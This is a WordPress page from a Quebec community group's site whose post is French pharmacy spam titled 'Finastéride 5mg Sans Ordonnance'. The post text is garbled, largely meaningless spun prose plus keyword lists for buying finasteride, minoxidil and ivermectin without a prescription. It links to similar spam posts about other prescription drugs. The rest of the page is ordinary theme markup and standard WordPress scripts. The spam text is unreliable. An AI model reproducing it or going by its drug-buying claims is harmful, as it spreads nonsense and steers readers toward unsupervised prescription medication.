<p>24/7 24h sur 24 7, le diazepam peut être administré avec beaucoup de précaution par voie intraveineuse.</p>
<p>En fonction de votre poids et de la maladie traitée, une pilule générique de ivermectin. Le médicament propecia ne peut pas être acheté sans une ordonnance médicale. Pour se procurer ce médicament, vous devez donc d&rsquo;abord consulter un docteur.</p>
<p>Mieux dans votre boîte de réception, vous pourrez l’imprimer, en dépit de tous les efforts pour l’avoir toujours à portée de main, un guide dachat de tous les véhicules sans permis du marché.</p>
<p>Lisez attentivement la notice avant de le réserver, il est un thermostat câblé pour bander du trimestre, disproportion entre les risques potentiels et les infections qu&rsquo;ils soignent.</p>
<h2>Pilules sans ordonnance, finastéride 5mg sans ordonnance</h2>
<p>finastéride 1 mg sans ordonnance, finastéride 1 mg pharmacie en ligne, finasteride sans ordonnance, finastéride 1 mg : prix, finastéride vente libre, finastéride 5 mg : prix, minoxidil sans ordonnance, acheter finasteride en ligne.</p>
<ul>
<li><a href="https://www.letournesoldelarivenord.com/2013/02/01/doxycycline-prix-maroc/
">https://www.letournesoldelarivenord.com/2013/02/01/doxycycline-prix-maroc/<br />
</a></li>
<li><a href="https://www.letournesoldelarivenord.com/2013/02/08/stromectol-prix-en-belgique/
">https://www.letournesoldelarivenord.com/2013/02/08/stromectol-prix-en-belgique/<br />
</a></li>
<li><a href="https://www.letournesoldelarivenord.com/2013/02/02/aralen-belgique/
">https://www.letournesoldelarivenord.com/2013/02/02/aralen-belgique/<br />
</a></li>
<li><a href="https://www.letournesoldelarivenord.com/2013/02/03/stromectol-en-cote-divoire/
">https://www.letournesoldelarivenord.com/2013/02/03/stromectol-en-cote-divoire/<br />
</a></li>
</ul>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							Ce contenu a été publié dans Non classé. Vous pouvez le mettre en favoris avec <a href="https://www.letournesoldelarivenord.com/2013/02/09/finasteride-5mg-sans-ordonnance/" title="Permalien pour Finastéride 5mg Sans Ordonnance, Acheter Finastéride 5mg, Livraison Express &amp; Ordonnance En Ligne" rel="bookmark">ce permalien</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-1353 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="https://www.letournesoldelarivenord.com/2013/02/09/aldactone-sans-ordonnance/" rel="prev"><span class="meta-nav">&larr;</span> Aldactone Sans Ordonnance, Aldactone Prix, Achat En Ligne Sans Ordonnance 2022</a></div>
						<div class="nav-next"><a href="https://www.letournesoldelarivenord.com/2013/02/10/acheter-flagyl-500-en-ligne/" rel="next">Acheter Flagyl 500 En Ligne, Acheter Du Flagyl 200mg Sans Ordonnance En Ligne €0 <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
			<div id="comments">




</div><!-- #comments -->

	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="text-14" class="widget-container widget_text"><h3 class="widget-title">NOUVEAU VISITEUR?</h3>			<div class="textwidget"><p><a href=" https://www.letournesoldelarivenord.com/2013/09/12/le-tournesol-de-la-rive-nord-a-maintenant-une-page-facebook/ ">        Facebook du Tournesol<br />
de la Rive-Nord </a> </p>
</div>
		</li><li id="text-6" class="widget-container widget_text"><h3 class="widget-title">Horaire du mois</h3>			<div class="textwidget"><p><a href=" https://www.letournesoldelarivenord.com/wp-content/uploads/2026/01/Fevrier-2026.pdf ">Horaire de février 2026</a><br />
<a href=" https://www.letournesoldelarivenord.com/wp-content/uploads/2026/01/Fevrier-2026-desc.pdf ">Description de février 2026</a></p>
</div>
		</li><li id="text-15" class="widget-container widget_text"><h3 class="widget-title">Rapport d&rsquo;activités</h3>			<div class="textwidget"><a href=' https://www.letournesoldelarivenord.com/wp-content/uploads/2025/09/TRN-Rapport-activites-2024-2025.pdf '>Rapport d'activités 2024-2025 
</a>


</div>
		</li><li id="text-7" class="widget-container widget_text"><h3 class="widget-title">Commanditaires</h3>			<div class="textwidget"><a href="http://www.weblocal.ca/metro-richelieu-inc-repentigny-qc.html">Métro Iberville</a> ,


<a href="https://www.letournesoldelarivenord.com/wp-content/uploads/2014/06/logo-pixel.png">Imagerie Pixel</a> 
</div>
		</li><li id="text-13" class="widget-container widget_text"><h3 class="widget-title">Merci pour vos dons</h3>			<div class="textwidget">L'espace « Don »
Pour faire un don au Tournesol de la Rive Nord, vous pouvez faire un transfert électronique à : info@letournesoldelarivenord.com
et communiquer avec nous pour le mot de passe.
Merci de participer à la mission !</div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="meta-4" class="widget-container widget_meta"><h3 class="widget-title">Méta</h3>
		<ul>
						<li><a href="https://www.letournesoldelarivenord.com/wp-login.php">Connexion</a></li>
			<li><a href="https://www.letournesoldelarivenord.com/feed/">Flux des publications</a></li>
			<li><a href="https://www.letournesoldelarivenord.com/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-2" class="widget-container widget_block">
<h2 class="wp-block-heading">Bonne année 2026</h2>
</li><li id="block-3" class="widget-container widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="826" src="https://www.letournesoldelarivenord.com/wp-content/uploads/2026/01/Logo_Tounesol-1024x826.png" alt="" class="wp-image-1779" style="aspect-ratio:1.2397244346258938;width:59px;height:auto" srcset="https://www.letournesoldelarivenord.com/wp-content/uploads/2026/01/Logo_Tounesol-1024x826.png 1024w, https://www.letournesoldelarivenord.com/wp-content/uploads/2026/01/Logo_Tounesol-300x242.png 300w, https://www.letournesoldelarivenord.com/wp-content/uploads/2026/01/Logo_Tounesol-768x620.png 768w, https://www.letournesoldelarivenord.com/wp-content/uploads/2026/01/Logo_Tounesol-1536x1239.png 1536w, https://www.letournesoldelarivenord.com/wp-content/uploads/2026/01/Logo_Tounesol-2048x1652.png 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</li>					</ul>
				</div><!-- #first .widget-area -->




			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://www.letournesoldelarivenord.com/" rel="home">
					Le Tournesol de la Rive-Nord				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique">
					Fièrement propulsé par WordPress				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.letournesoldelarivenord.com/wp-includes/js/comment-reply.min.js?ver=0ec3746b53ea35c25ca35953d76c8e36" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.letournesoldelarivenord.com/wp-includes/js/wp-emoji-release.min.js?ver=0ec3746b53ea35c25ca35953d76c8e36"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.letournesoldelarivenord.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
